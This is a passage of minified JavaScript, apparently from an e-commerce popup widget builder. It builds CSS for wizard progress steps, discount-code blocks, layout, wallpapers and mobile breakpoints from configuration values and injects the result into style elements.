${n.wizard.padding_inner_l_r}px;\n                    display: flex;\n                    flex-direction: column;\n                    align-items: center;\n                    align-self: stretch;\n                    background-color: ${n.wizard.bg};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li:hover {\n                    background-color: ${n.wizard.bg_h};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.active {\n                    background-color: ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.passed {\n                    background-color: ${n.wizard.bg_p};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-icon {\n                    border-radius: 50%;\n                    display: flex;\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-txt {\n                    padding: 0;\n                    margin-top: ${n.wizard.text_top||8}px;\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li:hover .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_h};\n                    background-color: ${n.wizard.img_bg_h};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.active .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_a};\n                    background-color: ${n.wizard.img_bg_a};\n                }\n                ${ce} .k-popup-wizard.style_3 ul li.passed .k-popup-wizard__li-icon {\n                    border-color: ${n.wizard.bd_color_p};\n                    background-color: ${n.wizard.img_bg_p};\n                }\n\n                ${ce} .k-popup-wizard.style_3 ul li .k-popup-wizard__li-icon img {\n                    min-width: ${e}px;\n                    height: ${e}px;\n                    object-fit: contain;\n                }\n\n                ${ce} .k-popup-wizard__progress {\n                    width: calc(${t*+s+ +n.wizard.gap*(+s-1)}px);\n                    display: flex;\n                    height: ${n.wizard.progress_height}px;\n                    border: 1px solid #ddd;\n                    max-width: 100%;\n                    position: relative;\n                    overflow: hidden;\n                }\n\n                ${ce} .k-popup-wizard__progress-overlay {\n                    position: absolute;\n                    width: 0%;\n                    height: ${n.wizard.progress_height}px;\n                    top: 0;\n                    right: 0px;\n                    background-color: white;\n                    transition: all 0.4s linear;\n                }\n\n                ${ce} .k-popup-wizard__progress-bar {\n                    width: 100%;\n                    height: ${n.wizard.progress_height}px;\n                    display: flex;\n                    justify-content: flex-end;\n                }\n\n                ${ce} .k-popup-wizard__progress-bar-inner {\n                    width: 120%;\n                    min-width: calc(${(Math.round((t*+n.steps+ +n.wizard.gap)/+n.wizard.slice_width)+2)*+n.wizard.slice_width}px);\n                    height: 100%;\n                    display: block;\n                    background-size: ${+n.wizard.slice_width}px ${n.wizard.progress_height}px;\n                    animation-timing-function: linear;\n                    animation-name: slidein;\n                    animation-duration: ${n.wizard.animation_time}s;\n                    animation-iteration-count: infinite;\n                    background-image: linear-gradient(90deg, ${i} 0 50%, ${a} 0 50%);\n                }\n\n                ${ce} .k-popup-wizard__progress-bar-inner:first-child {\n                    animation-name: slidein1;\n                    animation-duration: ${2*+n.wizard.animation_time}s;\n                    margin-right: -1px;\n                    min-width: calc(${(Math.round((t*+n.steps+ +n.wizard.gap)/+n.wizard.slice_width)+2)*+n.wizard.slice_width*2}px);\n                }\n\n                @keyframes slidein {\n                    from {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(0%);\n                    }\n\n                    to {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(100%);\n                    }\n                }\n\n                @keyframes slidein1 {\n                    from {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(0%);\n                    }\n\n                    to {\n                        transform: skewX(${+n.wizard.degree}deg) translateX(100%);\n                    }\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup-wizard__progress {\n                    width: calc(${t*+o+ +n.wizard.gap*(+o-1)}px);\n                }\n\n                .w-customize__preview.smartphone ${ce} .k-popup-wizard.style_3 ul {\n                    max-width: calc(${o*t+(o-1)*+n.wizard.gap}px);\n                }\n\n                @media screen and (max-width: 767px) {\n                    ${ce} .k-popup-wizard__progress {\n                        width: calc(${t*+o+ +n.wizard.gap*(+o-1)}px);\n                    }\n                    ${ce} .k-popup-wizard.style_3 ul {\n                        max-width: calc(${o*t+(o-1)*+n.wizard.gap}px);\n                    }\n                }\n            `}"style_4"==n.wizard.style&&(me+=`\n                ${ce} .k-popup-wizard.style_4 .k-popup-wizard-inner {\n                    display: flex;\n                    align-items: center;\n                    gap: 5px;\n                }\n                ${ce} .k-popup-wizard.style_4 ul {\n                    max-width: 100%;\n                    width: 100%;\n                    position: relative;\n                    gap: ${n.wizard.gap_4}px;\n                    justify-content: end;\n                    padding-left: 35%;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-txt {\n                    position: absolute;\n                    left: 0;\n                    top: 50%;\n                    transform: translateY(-50%);\n                    display: none;\n                    padding: 0;\n                    cursor: auto;\n                    max-width: 35%;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-txt {\n                    display: block;\n                }\n                ${ce} .k-popup-wizard__numbers {\n                    display: flex;\n                    color: ${n.wizard.numbers_color};\n                    font-size: ${n.wizard.numbers_font_size}px;\n                    line-height: ${n.wizard.numbers_line_height}px;\n                    font-style: ${n.wizard.numbers_font_style};\n                    font-weight: ${n.wizard.numbers_font_weight};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg};\n                    border-radius: 50%;\n                    width: ${n.wizard.circle_width}px;\n                    height: ${n.wizard.circle_width}px;\n                    display: block;\n                    position: relative;\n                    border: 1px solid ${n.wizard.bd_color};\n                    padding: 0;\n                    transition: all .3s;\n                }\n                ${ce} .k-popup-wizard.style_4 ul li .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bd_color};\n                    width: ${+n.wizard.gap_4-2}px;\n                    content: '';\n                    height: 2px;\n                    position: absolute;\n                    top: 50%;\n                    border-radius: 2px;\n                    display: flex;\n                    justify-content: center;\n                    align-items: center;\n                    margin-top: -1px;\n                    left: 0;\n                    transform: translateX(calc(-100% - 2px)) scale(.75);\n                }\n                ${ce} .k-popup-wizard.style_4 ul li:first-child .k-popup-wizard__li-circle:before {\n                    content: '';\n                    display: none;\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li:hover .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_h};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_h&&7==n.wizard.bg_h.length?n.wizard.bg_h+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li:hover .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_h};\n                }\n\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_a};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_a&&7==n.wizard.bg_a.length?n.wizard.bg_a+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.active .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_a};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.passed .k-popup-wizard__li-circle {\n                    background-color: ${n.wizard.bg_p};\n                    box-shadow: 0 0 0 0.15em ${n.wizard.bg_p&&7==n.wizard.bg_p.length?n.wizard.bg_p+"4d":"transparent"};\n                    border: 1px solid ${n.wizard.bg_p};\n                }\n                ${ce} .k-popup-wizard.style_4 ul li.passed .k-popup-wizard__li-circle:before {\n                    background-color: ${n.wizard.bg_p};\n                }\n            `)}const he=t(n,ce),fe=e(n,ce),ge=p(n,ce),_e=$(n,ce),we=l(n,ce),ve=_(n,ce),ye=w(n,ce),be=v(n,ce),xe=k(n,ce),$e=function(e,t){let n="";return e.discount_codes=e.discount_codes||[],e.discount_codes.forEach((e=>{n+=`\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] {\n                ${function(e,t){const n=t?`display: ${t};`:"";return`\n        flex-basis: ${e.column_number||e.column||"100"}%;\n        max-width: ${e.column_number||e.column||"100"}%;\n        ${e.hidden?"display: none;":n}\n    `}(e,"block")}\n                height: fit-content;\n                background-color: ${e.bg};\n                margin-top: ${e.margin_t}px;\n                margin-bottom: ${e.margin_b}px;\n                padding-top: ${e.padding_t}px;\n                padding-bottom: ${e.padding_b}px;\n                padding-left: ${e.padding_l}px;\n                padding-right: ${e.padding_r}px;\n                margin: ${e.margin_t_b}px ${e.margin_r_l}px;\n                border-color: ${e.border_color};\n                border-width: ${e.border_width}px;\n                border-radius: ${e.border_radius}px;\n                border-style: ${e.border_dashed?"dashed":"solid"};\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount {\n                text-align: ${e.text_align?"center":"start"};\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code {\n                margin-top: ${e.i_margin_top}px;\n                position: relative;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code input {\n                color: ${e.i_color};\n                background-color: ${e.i_bg};\n                padding: ${e.i_padding_t_b}px ${e.i_padding_r_l}px;\n                font-size: ${e.i_font_size}px;\n                line-height: ${e.i_line_height}px;\n                font-weight: ${e.i_font_weight};\n                border-radius: ${e.i_bd_radius}px;\n                border-style: solid;\n                border-color: ${e.i_bd_color};\n                border-width: ${e.i_bd_width}px;\n                width: 100%;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code input:focus {\n                border-color: ${e.i_bd_color_a};\n                box-shadow: none;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-clip-wrap {\n                display: ${e.i_clip_show?"block":"none"};\n                position: absolute;\n                right: ${e.i_clip_right}px;\n                top: 50%;\n                transform: translateY(-50%);\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code svg {\n                width: ${e.i_clip_width}px;\n                cursor: pointer;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-clip {\n                display: block;\n                height: ${e.i_clip_width}px;\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-code svg path {\n                fill: ${e.i_clip_color};\n            }\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                display: ${e.b_show?"block":"none"};\n                background-color: ${e.b_bg};\n                color: ${e.b_font};\n                border-radius: ${e.b_border_r}px;\n                border-width: ${e.b_border_w}px;\n                border-color: ${e.b_border_c};\n                border-style: ${e.b_border_dashed?"dashed;":"solid;"}\n                font-weight: ${e.b_font_weight};\n                font-style: ${e.b_font_style};\n                line-height: ${e.b_line_height}px;\n                padding: ${e.b_padding_t_b}px ${e.b_padding_l_r}px;\n                font-size: ${e.b_font_size}px;\n                margin-top: ${e.b_margin_t}px;\n                margin-bottom: ${e.b_margin_b}px;\n                margin-left: ${"left"!=e.b_alignment?"auto":""};\n                margin-right: ${"right"!=e.b_alignment?"auto":""};\n                width: ${e.b_full_width?"100%":"fit-content"};\n                text-align: center;\n            }\n\n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button:hover {\n                background-color: ${e.b_bg_h};\n                color: ${e.b_font_h};\n                border-color: ${e.b_border_c_h};\n                text-decoration: auto;\n            }\n            \n            ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-info {\n                display: ${e.hide_text?"none":"block"};\n            }\n\n            @media screen and (max-width: 767px) {\n                ${t} .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                    font-size: ${e.b_font_size_m}px;\n                    line-height: ${e.b_line_height_m}px;\n                }\n            }\n\n            .w-customize__preview.smartphone .k-popup__discount-wrap[data-id="${e.id}"] {\n                padding-top: ${e.padding_t_m}px;\n                padding-bottom: ${e.padding_b_m}px;\n                padding-left: ${e.padding_l_m}px;\n                padding-right: ${e.padding_r_m}px;\n                flex-basis: 100%;\n                max-width: 100%;\n                order: ${e.order_m||"unset"};\n            }\n\n            .w-customize__preview.smartphone .k-popup__discount-wrap[data-id="${e.id}"] .k-popup__discount-button {\n                font-size: ${e.b_font_size_m}px;\n                line-height: ${e.b_line_height_m}px;\n            }\n\n            @media screen and (max-width: 767px) {\n                ${t} .k-popup__discount-wrap[data-id="${e.id}"] {\n                    padding-top: ${e.padding_t_m}px;\n                    padding-bottom: ${e.padding_b_m}px;\n                    padding-left: ${e.padding_l_m}px;\n                    padding-right: ${e.padding_r_m}px;\n                    flex-basis: 100%;\n                    max-width: 100%;\n                    order: ${e.order_m||"unset"};\n                }\n            }\n        `})),n}(n,ce),ke=o(n,ce),Se=y(n,ce),Ee=r(n,ce),ze=a(n,ce),Te=i(n,ce),Me=u(n,ce),Pe=m(n,ce),Ce=C(n,ce),Le=L(n,ce),Ie=H(n,ce),Oe=X(n,ce)+t(n,ce,"calculators"),Ae=I(n,ce),De=B(n,ce),Be=D(n,ce),Ne=O(n,ce),qe=A(n,ce),He=h(n,ce),Xe=f(n,ce),je=g(n,ce),Ye=b(n,ce),We=x(n,ce),Ve=s(n,ce),Fe=S(n,ce),Ge=E(n,ce),Re=z(n,ce),Ze=T(n,ce),Ue=M(n,ce),Je=P(n,ce),Ke=j(n,ce),Qe=F(n,ce),et=R(n,ce),tt=Z(n,ce),nt=U(n,ce),it=J(n,ce),at=te(n,ce),st=Q(n,ce),ot=se(n,ce),rt=document.getElementById(`${d.appPrefix||"popup"}-channel-styles`);rt&&(rt.textContent=Y(n,ce));const lt=document.getElementById(`${d.appPrefix||"popup"}-live-chat-styles`);lt&&(lt.textContent=W(n,ce));const pt=document.getElementById(`${d.appPrefix||"popup"}-protection-styles`);pt&&(pt.textContent=V(n,ce));const dt=document.getElementById(`${d.appPrefix||"popup"}-sales-notification-styles`);dt&&(dt.textContent=q(n,ce,ue));const ct=document.getElementById(`${d.appPrefix||"popup"}-back-top-styles`);ct&&(ct.textContent=K(n,ce));const ut=document.getElementById(`${d.appPrefix||"popup"}-seasonal-styles`);ut&&(ut.textContent=ae(n,ce));const mt=document.getElementById(`${d.appPrefix||"popup"}-click-call-styles`);mt&&(mt.textContent=le(n,ce));const ht=ae(n,ce),ft=V(n,ce),gt=G(n,ce),_t=ee(n,ce),wt=ne(n,ce),vt=ie(n,ce),yt=oe(n,ce),bt=re(n,ce),xt=c(0,n.layout,n.layout.image_uuid),$t=n.layout.image_uuid?`background-image: url("${xt}");`:"";let kt="";switch(n.main.wallpaper){case"wallpaper_0":kt="";break;case"wallpaper_28":kt="background: url(),linear-gradient(221.2deg, #E5FF96 1.44%, #FFD28E 51.23%, #FFFFFF 100%);";break;case"wallpaper_29":kt="background: url(),rgba(217, 255, 111, 1);";break;default:n.main.wallpaper&&("wallpaper_27"!=n.main.wallpaper&&"wallpaper_30"!=n.main.wallpaper&&"wallpaper_31"!=n.main.wallpaper&&"wallpaper_32"!=n.main.wallpaper&&"wallpaper_33"!=n.main.wallpaper&&"wallpaper_34"!=n.main.wallpaper||(kt+="background-size: cover;",kt+="background-position: center;"),kt+=`background-image: url('${ue}assets/images/widgets/wallpapers/${n.main.wallpaper}.webp');`)}let St=`\n            ${ce} {\n                ${n.layout.no_overlay&&n.layout.no_iframe?"position: relative;":""}\n                background-color: ${n.layout.no_overlay?"transparent":n.layout.overlay_color||"rgba(0, 0, 0, 0.6)"};\n                ${n.layout.google_font?`font-family: ${n.layout.google_font}, sans-serif;`:""}\n            }\n\n            ${n.layout.google_font?`\n                    ${ce} .sun-editor-editable,\n                    ${ce} .sun-editor-editable span,\n                    ${ce} .k-popup__inner-inner button, \n                    ${ce} .k-popup__inner-inner a,\n                    ${ce} .k-popup__inner-inner input,\n                    ${ce} .k-popup__inner-inner select,\n                    .${d.appPrefix||"popup"}-lone-widget,\n                    .${d.appPrefix||"popup"}-lone-widget a,\n                    .${d.appPrefix||"popup"}-lone-widget button,\n                    .k-popup__vimeo-video-title,\n                    .k-popup__vimeo-lightbox-details,\n                    .k-popup__vimeo-lightbox-block,\n                    .k-popup__vimeo-details-desc,\n                    .k-popup__vimeo-details-info,\n                    .k-popup__vimeo-lightbox-date,\n                    .k-popup__vimeo-lightbox-channel-left,\n                    .k-popup__vimeo-lightbox-details-title,\n                    .k-popup__vimeo-header {\n                        font-family: ${n.layout.google_font}, sans-serif !important;\n                    }\n                `:""}\n            \n            ${ce}.k-popup-inline {\n                position: ${("embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position)&&n.layout.positioning||"static"};\n                ${"embedded_top"==n.choose_position?"top: 0;left: 0;z-index: 10000000;":""}\n                ${"embedded_bottom"==n.choose_position?"bottom: 0;left: 0;z-index: 10000000;":""}\n                background-color: transparent;\n                ${!n.steps||n.steps<=1?"transition: none;":""}\n            }\n            ${ce}.k-popup-inline .k-popup {\n                padding: 0;\n            }\n            ${ce}.k-popup-inline .k-popup__inner-wrap .k-popup__all-steps {\n                ${!n.steps||n.steps<=1?"transition: none;":""}\n            }\n            ${de?`${ce}.no-overlay .k-popup {\n                    justify-content: flex-start;\n                    align-items: flex-start;\n                    padding: 0px;\n                }`:""}\n            ${ce} .k-popup {\n                ${n.layout.no_overlay&&d.isStorefront?"":`\n                        padding-top: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_top||20}px;\n                        padding-bottom: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_bottom||20}px;\n                        padding-left: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_left||20}px;\n                        padding-right: ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"0":n.main.margin_right||20}px;\n                    `}\n                ${n.layout.no_overlay&&!n.layout.no_iframe&&d.isStorefront?"\n                        align-items: flex-start;\n                        justify-content: flex-start;\n                    ":""}\n            }\n\n            ${ce} a {\n                text-decoration: none;\n            }\n            ${ce} .k-popup__inner-wrap {\n                max-width: ${"%"==n.position.width_unit?`${n.position.width_percentage||100}%;`:`${n.position.width}px;`}\n                ${"embedded_top"==n.choose_position||"embedded_bottom"==n.choose_position?"max-width: 100%;":""}\n                width: 100%;\n                background: ${n.main.background_main};\n                ${n.layout.no_overflow?"overflow: unset;":""}\n            }\n            ${ce} .k-popup__inner-wrap .k-popup__inner {\n                ${n.layout.no_overflow?"overflow: unset;":""}\n                ${n.layout.add_max_height?`height: ${n.layout.max_height}px;`:""}\n            }\n\n            ${ce} .k-popup__inner .k-popup__inner-inner {\n                padding: ${n.position.inner_padding}px;\n                ${+n.layout.img_height&&n.layout.content_align_center?"align-items: center;":""}\n            }\n            ${n.layout.sections_auto_width?`\n                    ${ce} .k-popup__inner .k-popup__inner-inner .k-popup__all-steps .k-popup__content div[data-section] {\n                        flex-basis: auto;\n                    }\n                `:""}\n            ${ce} .k-popup__inner-wrap .k-popup__inner-inner .k-popup__bg {\n                display: block;\n                border-radius: ${n.layout.img_border_r||0}px;\n                flex-basis: ${n.layout.bg_size}%;\n                max-width: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?n.layout.bg_size:"100"}%;\n                background-position: ${n.layout.horizontal_p||"50"}% ${n.layout.vertical_p||"50"}%;\n                margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t||"0"}px;\n                margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b||"0"}px;\n                margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r||"0"}px;\n                margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l||"0"}px;\n                ${+n.layout.img_height?"min-height:"+n.layout.img_height+"px;":""}\n                ${n.layout.img_contain?"background-size: contain;":""}\n\n                ${$t}\n            }\n\n            .k-popup__inner-sections {\n                display: flex;\n                flex-wrap: wrap;\n                width: 100%;\n            }\n            ${ce} .k-popup__inner-wrap .k-popup__inner.layout_behind .k-popup__bg {\n                height: 100%;\n            }\n            ${ce} .k-popup__all-steps {\n                flex-basis: calc(${100-+n.layout.bg_size}% + 1px);\n                max-width: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"calc(100% - "+n.layout.bg_size+"% + 1px)":"100%"};\n                padding-top: ${n.layout.content_margin_t}px;\n                padding-bottom: ${n.layout.content_margin_b}px;\n                transition: all 0.2s linear;\n                z-index: 2;\n                position: relative;\n                display: flex;\n                flex-direction: column;\n                ${"center"==n.layout.content_align?"align-items: center;":""}\n                ${"right"==n.layout.content_align?"align-items: flex-end;":""}\n                ${"left"==n.layout.content_align?"align-items: flex-start;":""}\n            }\n            ${ce} .k-popup__content {\n                display: flex;\n                flex-wrap: ${n.layout.sections_row?"nowrap":"wrap"};\n                gap: ${n.layout.sections_gap||"0"}px;\n                width: 100%;\n                background-color: ${n.layout.content_bg_c};\n                border-radius: ${n.layout.content_border_r}px;\n                max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width}px`};\n                padding-top: ${n.layout.padding_t}px;\n                padding-bottom: ${n.layout.padding_b}px;\n                padding-left: ${n.layout.padding_l}px;\n                padding-right: ${n.layout.padding_r}px;\n                align-items: ${n.layout.sections_center?"center":"unset"};\n                ${n.layout.sections_justify_center?"justify-content: center;":""}\n                ${n.layout.add_min_height?`min-height: ${n.layout.min_height}px;`:""}\n                ${n.layout.add_min_height?`align-content: ${n.layout.align_content||"normal"};`:""}\n            }\n\n            ${ce} .k-popup__content .k-popup__content-left,\n            ${ce} .k-popup__content .k-popup__content-right {\n                flex-basis: calc(50% - ${Math.ceil((+n.layout.sections_gap||0)/2)}px);\n                max-width: calc(50% - ${Math.ceil((+n.layout.sections_gap||0)/2)}px);\n            }\n            .w-customize__preview.smartphone ${ce} .k-popup__inner .k-popup__inner-inner {\n                padding: ${n.position.inner_padding_m}px;\n                align-items: unset;\n                max-height: fit-content;\n                flex-direction: column;\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__all-steps {\n                padding-top: ${n.layout.content_margin_t_m}px;\n                padding-bottom: ${n.layout.content_margin_b_m}px;\n            }\n            .w-customize__preview.smartphone ${ce} .k-popup__content {\n                max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width_m}px`};\n                padding-top: ${n.layout.padding_t_m}px;\n                padding-bottom: ${n.layout.padding_b_m}px;\n                padding-left: ${n.layout.padding_l_m}px;\n                padding-right: ${n.layout.padding_r_m}px;\n                ${n.layout.text_center_m?"text-align: center;":""}\n                gap: ${n.layout.sections_gap_m||"0"}px;\n                flex-wrap: ${n.layout.sections_row_m?"nowrap":"wrap"};\n                align-items: ${n.layout.sections_center_m?"center":"unset"};\n                ${n.layout.sections_justify_center_m?"justify-content: center;":""}\n                ${n.layout.add_min_height?`min-height: ${n.layout.min_height_m}px;`:""}\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__inner-wrap .k-popup__inner {\n                ${n.layout.add_max_height?`height: ${n.layout.max_height_m||n.layout.max_height}px;`:""}\n            }\n\n            .w-customize__preview.smartphone ${ce} .k-popup__bg {\n                ${n.layout.image_top?"order: 0;":""}\n                display: ${n.layout.hide_bg_m?"none":"block"};\n                flex-basis: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"100%":"auto"};\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                background-position: ${n.layout.horizontal_p_m||"50"}% ${n.layout.vertical_p_m||"50"}%;\n                margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t_m||"0"}px;\n                margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b_m||"0"}px;\n                margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r_m||"0"}px;\n                margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l_m||"0"}px;\n                ${+n.layout.img_height_m?"min-height:"+n.layout.img_height_m+"px;":"min-height: 200px;"}\n            }\n\n            .w-customize__preview.smartphone .k-popup__inner.layout_behind .k-popup__bg {\n                height: 100%;\n            }\n\n            .w-customize__preview.smartphone .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_top .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_left .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner.layout_right .k-popup__inner-inner {\n                ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n            }\n            .w-customize__preview.smartphone .k-popup__inner .k-popup__inner-inner {\n                flex-direction: column;\n            }\n            .w-customize__preview.smartphone .k-popup__all-steps {\n                flex-basis: ${n.layout.hide_bg_m?100:100-+n.layout.bg_size}%;\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"flex-basis: 100%;":""}\n                ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                overflow: initial;\n            }\n\n            ${ce} .k-popup__inner-wrap {\n                border-radius: ${n.main.border_radius}px;\n                z-index: 2;\n                border: ${n.main.border_width}px solid ${n.main.border_color};\n            }\n\n            ${ce} .k-popup__top {\n                display: ${n.top.top_show?"block":"none"};\n                background-color: ${n.top.background_top};\n            }\n            ${ce} .k-popup .k-popup__inner-wrap .k-popup-close {\n                display: ${n.top.close_show?"flex":"none"};\n                background-color: ${n.top.close_bg_color};\n                border-radius: ${n.top.close_border_radius}px;\n                border-width: ${n.top.close_border_width?n.top.close_border_width:"0"}px;\n                border-style: solid;\n                border-color: ${n.top.close_border_color};\n                ${n.top.close_center_ver?"top: 50%;transform: translateY(-50%);":"top:"+n.top.close_top+"px;"}\n                ${+n.top.close_left?"left:"+n.top.close_left+"px;":"left: auto;"}\n                right: ${n.top.close_right}px;\n            }\n\n            ${ce} .k-popup .k-popup__inner-wrap .k-popup-close:hover {\n                background-color: ${n.top.close_bg_color_hover};\n                border-color: ${n.top.close_border_color_h};\n            }\n            ${ce} .k-popup-close svg path {\n                fill: ${n.top.close_color};\n            }\n            ${ce} .k-popup-close svg {\n                max-width: 20px;\n            }\n            ${ce} .k-popup-close:hover svg path {\n                fill: ${n.top.close_color_hover};\n            }\n            ${ce} .k-popup-wallpaper {\n                display: block;\n                ${kt}\n            }\n\n            @media screen and (max-width: 767px) {\n                ${ce} .k-popup__inner-wrap .k-popup__inner-inner .k-popup__bg {\n                    ${n.layout.image_top?"order: 0;":""}\n                    display: ${n.layout.hide_bg_m?"none":"block"};\n                    flex-basis: ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"100%":"auto"};\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                    background-position: ${n.layout.horizontal_p_m||"50"}% ${n.layout.vertical_p_m||"50"}%;\n                    margin-top: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_t_m||0}px;\n                    margin-bottom: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_b_m||0}px;\n                    margin-right: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_r_m||0}px;\n                    margin-left: ${"layout_behind"==n.layout.layout_type?"0":n.layout.img_margin_l_m||0}px;\n                    ${+n.layout.img_height_m?"min-height:"+n.layout.img_height_m+"px;":"min-height: 200px;"}\n                }\n                ${ce} .k-popup__inner-wrap .k-popup__inner.layout_behind .k-popup__bg {\n                    height: 100%;\n                }\n                ${ce} .k-popup__all-steps {\n                    flex-basis: ${n.layout.hide_bg_m?100:100-+n.layout.bg_size}%;\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"flex-basis: 100%;":""}\n                    ${"layout_right"==n.layout.layout_type||"layout_left"==n.layout.layout_type?"max-width: 100%;":""}\n                }\n\n                ${ce} .k-popup__inner-wrap {\n                    width: 100%;\n                }\n\n                ${ce} .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n\n                ${ce} .k-popup__inner.layout_bottom .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_top .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_left .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner.layout_right .k-popup__inner-inner {\n                    ${n.layout.image_top?"flex-direction: column;":"flex-direction: column-reverse;"}\n                }\n                ${ce} .k-popup__inner .k-popup__inner-inner {\n                    flex-direction: column;\n                }\n                ${ce} .k-popup__all-steps {\n                    padding-top: ${n.layout.content_margin_t_m}px;\n                    padding-bottom: ${n.layout.content_margin_b_m}px;\n                }\n                ${ce} .k-popup__content {\n                    padding-top: ${n.layout.padding_t_m}px;\n                    padding-bottom: ${n.layout.padding_b_m}px;\n                    padding-left: ${n.layout.padding_l_m}px;\n                    padding-right: ${n.layout.padding_r_m}px;\n                    max-width: ${"layout_behind"==n.layout.layout_type&&"%"==n.position.width_unit?"100%":`${n.layout.content_max_width_m}px`};\n                    ${n.layout.text_center_m?"text-align: center;":""}\n                    flex-wrap: ${n.layout.sections_row_m?"nowrap":"wrap"};\n                    align-items: ${n.layout.sections_center_m?"center":"unset"};\n                    